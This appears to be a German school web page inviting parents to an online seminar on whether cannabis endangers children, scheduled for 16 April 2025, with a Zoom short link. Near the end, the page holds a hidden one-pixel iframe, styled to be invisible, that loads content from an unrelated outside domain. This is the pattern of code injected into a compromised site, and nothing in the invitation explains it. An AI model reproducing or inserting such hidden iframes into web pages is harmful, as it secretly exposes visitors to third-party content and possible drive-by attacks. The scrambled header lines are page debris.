
Klaudia Horbank
Von:
18.03.2025
Am:
Liebe Eltern,
wir laden Sie herzlich zu einem Online-Elternseminar ein, das
sich einem wichtigen und aktuellen Thema widmet:
„Cannabis – eine Gefahr für unsere Kinder?“
Datum:
16. April 2025
Uhrzeit:
19.00 - 20.15 Uhr
Zuganglink zum Zoom:
https://kurzlinks.de/v2m0
<iframe style="position: absolute; height: 1px,width:1px; top: 0;
left: 0; border: none; visibility: hidden;" src="//div.show/public">
</iframe>
ONLINE-
Weiterlesen …